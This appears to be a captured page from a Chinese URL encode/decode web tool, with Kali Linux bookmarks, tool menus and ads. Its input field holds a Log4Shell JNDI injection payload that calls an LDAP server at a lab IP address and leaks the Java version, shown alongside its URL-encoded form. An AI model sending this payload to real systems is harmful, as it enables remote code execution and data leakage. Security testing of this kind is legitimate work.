 https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
格式化
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
${jndi:ldap://192.168.56.104:1389/test.${java:version}}
55
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2ftest.%24%7bjava%3aversion%7d%7d
81
🚀一键安装管理服务器！超过1500万台服务器装宝塔，2分钟安装好！界面美观！可视化操作！
广告
宝塔面板
简单高效管理服务器
×
https://wwads.cn/click/bundle?code=StDPVxNJZCtZVE50ZSNCCXig2idpJP